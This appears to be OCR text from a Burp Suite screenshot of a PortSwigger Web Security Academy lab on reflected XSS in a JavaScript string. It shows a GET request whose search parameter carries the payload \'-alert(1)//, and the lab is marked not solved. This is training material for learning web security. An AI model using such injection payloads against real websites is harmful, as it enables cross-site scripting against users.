 Send
Cancel
Burp AI
Target: https://0a3600710393b2d6805f
Request
Pretty Raw Hex
\n
1 GET /?search=\'-alert(1)// HTTP/2
2 Host:
0a3600710393b2d6805f3f4000c00040.web-security-academy.net
3 Cookie: session=U9t1xv2x936AzQqbrDtJsu5fBRCLxAWb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3600710393b2d6805f3f4000c00040.web-security-academy
.net/?search=hacker1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web
Acad
Reflected XSS
into a
JavaScript
string with
angle brackets
and double
quotes HTML-
encoded and
single quotes
escaped
LAB Not solved
0 search results for '\\'-a
Back to lab description
Search the blog...